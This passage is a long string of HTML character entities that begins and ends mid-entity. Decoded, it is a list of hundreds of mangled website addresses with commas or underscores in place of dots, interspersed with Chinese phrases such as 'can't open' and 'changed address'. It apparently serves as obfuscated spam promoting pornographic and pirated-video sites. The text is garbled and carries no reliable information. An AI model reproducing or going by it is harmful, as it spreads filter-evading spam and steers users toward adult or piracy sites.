87;&#56;&#56;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#46;&#52;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#53;&#66;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#53;&#66;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#77;&#77;&#55;&#55;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#65;&#65;&#89;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#65;&#79;&#66;&#65;&#79;&#46;&#86;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#78;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#83;&#68;&#83;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#54;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#54;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#70;&#65;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#78;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#78;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#57;&#51;&#51;&#51;&#83;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#89;&#89;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#46;&#75;&#75;&#66;&#79;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#75;&#75;&#66;&#79;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#20022;&#83;&#69;&#86;&#73;&#80;&#20022;&#52;&#52;&#20022;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#52;&#53;&#55;&#95;&#65;&#65;&#65;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#65;&#86;&#51;&#56;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#77;&#77;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#77;&#77;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#65;&#78;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#77;&#69;&#83;&#85;&#66;&#85;&#84;&#65;&#95;&#73;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#51;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#51;&#54;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#56;&#90;&#88;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#49;&#49;&#49;&#87;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#69;&#54;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#69;&#54;&#55;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#48;&#56;&#54;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#88;&#84;&#69;&#65;&#67;&#72;&#69;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#88;&#84;&#69;&#65;&#67;&#72;&#69;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#76;&#73;&#86;&#69;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#65;&#86;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#65;&#86;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#66;&#66;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#66;&#66;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#80;&#88;&#80;&#54;&#54;&#95;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#83;&#69;&#54;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#81;&#83;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#81;&#83;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#56;&#56;&#65;&#86;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#56;&#87;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#56;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#68;&#89;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#70;&#85;&#76;&#73;&#51;&#88;&#89;&#90;&#25171;&#19981;&#24320;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#49;&#50;&#46;&#67;&#79;&#77;&#35199;&#29916;&#24433;&#38899;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#88;&#85;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#88;&#85;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#46;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#48;&#49;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#56;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#56;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#51;&#51;&#75;&#80;&#75;&#80;&#67;&#79;&#77;&#25442;&#32593;&#22336;&#20102;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#79;&#77;&#79;&#49;&#49;&#49;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#84;&#73;&#65;&#78;&#76;&#85;&#76;&#65;&#55;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#52;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#72;&#79;&#77;&#69;&#49;&#55;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#53;&#54;&#83;&#83;&#84;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#69;&#69;&#46;&#56;&#55;&#10;&#87;&#87;&#87;&#67;&#65;&#67;&#65;&#48;&#48;&#53;&#67;&#65;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#8553;&#86;&#87;&#56;&#56;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#76;&#46;&#54;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#88;&#88;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#75;&#75;&#75;&#46;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#50;&#68;&#71;&#65;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#80;&#80;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#80;&#80;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#79;&#32593;&#31449;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#87;&#74;&#83;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#87;&#74;&#83;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#85;&#85;&#85;&#85;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#65;&#86;&#52;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#87;&#71;&#78;&#49;&#48;&#95;&#88;&#85;&#89;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#49;&#56;&#67;&#79;&#77;&#67;&#78;&#95;&#10;&#88;&#88;&#88;&#88;&#56;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#69;&#10;&#65279;&#87;&#87;&#87;&#46;&#72;&#75;&#56;&#56;&#75;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#78;&#78;&#95;&#54;&#55;&#56;&#56;&#67;&#95;&#8230;&#10;&#88;&#88;&#88;&#95;&#71;&#65;&#78;&#66;&#73;&#53;&#53;&#53;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#89;&#56;&#67;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#67;&#51;&#50;&#53;&#46;&#67;&#79;&#77;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#87;&#87;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#50;&#46;&#84;&#79;&#80;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#49;&#54;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#83;&#49;&#54;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#46;&#57;&#49;&#57;&#90;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#57;&#49;&#57;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#51;&#51;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#56;&#51;&#51;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#65;&#78;&#66;&#65;&#68;&#72;&#52;&#52;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#49;&#49;&#72;&#72;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#55;&#55;&#67;&#67;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#75;&#75;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#56;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#56;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#65;&#85;&#85;&#85;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#49;&#53;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#89;&#89;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#89;&#89;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#90;&#85;&#73;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#90;&#85;&#73;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#54;&#85;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#49;&#55;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#49;&#55;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#83;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#83;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#67;&#66;&#46;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#46;&#88;&#89;&#90;&#68;&#82;&#73;&#68;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#65;&#86;&#46;&#86;&#73;&#80;&#10;&#22235;&#34382;&#53;&#54;&#55;&#55;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#53;&#53;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#54;&#57;&#75;&#77;&#77;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#10;&#68;&#79;&#77;&#65;&#73;&#78;&#87;&#87;&#87;&#89;&#83;&#48;&#56;&#67;&#78;&#78;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#53;&#54;&#56;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#56;&#67;&#67;&#73;&#78;&#70;&#79;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#83;&#69;&#50;&#50;&#50;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#65;&#65;&#49;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#49;&#80;&#86;&#46;&#67;&#77;&#79;&#10;&#87;&#87;&#87;&#46;&#70;&#79;&#78;&#84;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#79;&#78;&#84;&#75;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#80;&#79;&#82;&#78;&#74;&#65;&#80;&#65;&#78;&#46;&#67;&#79;&#77;&#10;&#54;&#57;&#50;&#68;&#68;&#46;&#67;&#79;&#77;&#30456;&#20851;&#30340;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#52;&#53;&#54;&#55;&#67;&#79;&#77;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#48;&#51;&#53;&#57;&#54;&#49;&#51;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#55;&#51;&#48;&#51;&#53;&#57;&#54;&#49;&#51;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#68;&#68;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#68;&#68;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#88;&#88;&#65;&#86;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#56;&#88;&#88;&#65;&#86;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#66;&#67;&#53;&#54;&#53;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#55;&#85;&#85;&#57;&#56;&#55;&#44;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#32;&#77;&#65;&#79;&#71;&#71;&#44;&#56;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#52;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#49;&#90;&#77;&#87;&#51;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#81;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#81;&#68;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#77;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#77;&#48;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#83;&#83;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#74;&#67;&#74;&#49;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#55;&#56;&#51;&#22312;&#32447;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#50;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#50;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#49;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#67;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#52;&#52;&#84;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#74;&#83;&#89;&#48;&#53;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#54;&#90;&#90;&#85;&#67;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#54;&#90;&#90;&#85;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#83;&#83;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#88;&#73;&#54;&#54;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#88;&#88;&#88;&#20013;&#22269;&#78;&#10;&#87;&#87;&#87;&#56;&#51;&#56;&#51;&#74;&#74;&#46;&#67;&#78;&#77;&#10;&#50;&#51;&#52;&#53;&#89;&#89;&#89;&#24433;&#38498;&#24433;&#35270;&#10;&#87;&#87;&#55;&#53;&#53;&#83;&#83;&#67;&#79;&#77;&#95;&#19979;&#36733;&#10;&#87;&#87;&#87;&#44;&#50;&#53;&#85;&#85;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#69;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#82;&#73;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#82;&#73;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#82;&#69;&#78;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#82;&#69;&#78;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#68;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#68;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#57;&#49;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#86;&#53;&#50;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#65;&#86;&#53;&#50;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#48;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#48;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#65;&#79;&#66;&#65;&#78;&#67;&#10;&#54;&#52;&#53;&#83;&#69;&#84;&#46;&#67;&#79;&#77;&#56;&#49;&#49;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#57;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#66;&#57;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#88;&#52;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#83;&#49;&#49;&#52;&#67;&#79;&#77;&#10;&#40077;&#40060;&#84;&#86;&#66;&#65;&#79;&#89;&#85;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#51;&#65;&#69;&#65;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#68;&#65;&#46;&#71;&#79;&#86;&#95;&#87;&#87;&#87;&#89;&#69;&#68;&#65;&#71;&#79;&#86;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#69;&#46;&#84;&#89;&#10;&#87;&#87;&#87;&#44;&#86;&#86;&#86;&#86;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#68;&#67;&#85;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#68;&#68;&#67;&#85;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#65;&#78;&#78;&#46;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#10;&#27745;&#27745;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#68;&#68;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#55;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#50;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#79;&#77;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#82;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#82;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#12289;&#55;&#56;&#71;&#65;&#79;&#44;&#67;&#48;&#77;&#44;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#50;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#44;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#89;&#89;&#89;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65292;&#69;&#69;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#86;&#89;&#69;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#67;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#90;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#90;&#48;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#71;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#71;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#52;&#52;&#68;&#95;&#67;&#76;&#85;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#56;&#67;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#56;&#67;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#57;&#52;&#48;&#46;&#67;&#79;&#77;&#10;&#81;&#81;&#81;&#81;&#81;&#68;&#44;&#67;&#79;&#77;&#95;&#81;&#81;&#81;&#81;&#81;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#55;&#88;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#55;&#88;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#87;&#65;&#76;&#79;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#87;&#65;&#76;&#79;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#75;&#70;&#85;&#76;&#73;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#95;&#56;&#53;&#56;&#83;&#69;&#95;&#67;&#79;&#77;&#83;&#69;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#78;&#78;&#78;&#78;&#46;&#67;&#79;&#78;&#10;&#90;&#90;&#90;&#90;&#80;&#79;&#82;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#51;&#50;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#74;&#74;&#51;&#50;&#79;&#82;&#71;&#95;&#10;&#72;&#84;&#84;&#58;&#49;&#56;&#53;&#8544;&#8544;&#12289;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#83;&#88;&#83;&#88;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#66;&#84;&#66;&#84;&#46;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#68;&#73;&#75;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#68;&#73;&#75;&#65;&#67;&#79;&#77;&#95;&#10;&#58;&#65;&#86;&#74;&#74;&#49;&#49;&#46;&#67;&#79;&#77;&#34;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#50;&#51;&#87;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#50;&#51;&#87;&#73;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#86;&#86;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#86;&#86;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#71;&#81;&#70;&#83;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#81;&#70;&#83;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#55;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#55;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#89;&#55;&#55;&#55;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#68;&#79;&#78;&#71;&#66;&#69;&#73;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#68;&#65;&#68;&#79;&#78;&#71;&#66;&#69;&#73;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#95;&#85;&#85;&#85;&#56;&#51;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#69;&#56;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#68;&#70;&#45;&#89;&#76;&#95;&#67;&#79;&#77;&#95;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#90;&#89;&#67;&#67;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#90;&#72;&#73;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#90;&#72;&#73;&#49;&#67;&#79;&#77;&